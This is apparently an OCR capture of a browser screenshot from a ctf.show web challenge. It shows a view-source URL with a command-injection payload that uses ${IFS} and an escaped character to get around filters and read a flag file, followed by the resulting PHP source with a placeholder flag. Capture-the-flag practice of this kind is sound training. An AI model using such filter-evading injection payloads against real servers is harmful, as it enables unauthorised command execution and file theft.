 ctf.show
d3cecf45-11cf
d3cecf45-11cf
view-source:d3
所有文章 - Halo
php://filter - Z
第四届“强网”拟
搭建ctf webdo
CTF丨从零开始
哔哩哔哩 ( ゜-
ctfshow _ 搜索
CTFshow-web
不安全 | view-source:d3cecf45-11cf-4d99-98e1-d7707b2a99b9.challenge.ctf.show/?c=nl${IFS}fl\ag.php%7C%7Cls
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
自动换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="flag_here";
16